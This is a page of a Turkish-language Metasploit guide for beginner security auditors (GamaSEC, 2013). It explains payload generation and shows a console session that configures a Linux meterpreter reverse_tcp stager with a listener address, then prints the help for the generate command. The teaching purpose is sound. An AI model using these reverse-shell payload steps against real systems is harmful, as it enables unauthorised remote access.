 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                 Ocak 2013


Doğru handler yapılandırması ve çalıştırılması sonrasında Payload üretimine
geçirilebilir. Örnekte Linux işletim sistemi çalıştıran bir sunucu için ELF binary'si olarak
hazırlanan bir Payload ve hedefte çalıştığında oluşan süreç gösterilmiştir. Hedefe
gönderim yöntemi ve aktarım miktarı da üretilecek Payload tipini etkilemektedir. Örnekte
üretilen Payload çıktısı SH olarak istendiğinde 4908850 byte çıktı üretilirken ELF
binary'si istendiğinde 155 byte çıktı üretilmektedir. Aradaki fark ELF binary'si üretiminde
sadece Stager olarak bilinen ilklendirme bölümü üretilmiş olmasıdır, bağlantı
aşamasında gerekli Payload bileşenleri yüklenecektir. Örnekte ELF binary'si kullanımı
tercih edilecektir.


    msf  exploit(handler) > use payload/linux/x86/meterpreter/reverse_tcp
    msf  payload(reverse_tcp) > info
          Name: Linux Meterpreter, Reverse TCP Stager
         Module: payload/linux/x86/meterpreter/reverse_tcp
        Version: 15919, 14976
       Platform: Linux
           Arch: x86
    Needs Admin: No
     Total size: 178
           Rank: Normal

    Provided by:
      PKS
      egypt <egypt@metasploit.com>
      skape <mmiller@hick.org>

    Basic options:
    Name           Current Setting   Required   Description
    ----           ---------------   --------   -----------
    DebugOptions 0                   no         Debugging options for POSIX meterpreter
    LHOST          172.16.100.1      yes        The listen address
    LPORT          4444              yes        The listen port
    PrependFork                      no         Add a fork() / exit_group() (for parent) code

    Description:
      Connect back to the attacker, Staged meterpreter server

    msf payload(reverse_tcp) > LHOST 172.16.100.1
    LHOST => 172.16.100.1

    msf payload(reverse_tcp) > generate -h
    Usage: generate [options]

    Generates a payload.
    OPTIONS:
        -E        Force encoding.
        -b <opt> The list of characters to avoid: 'x00xff'


GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                              Sayfa 202
 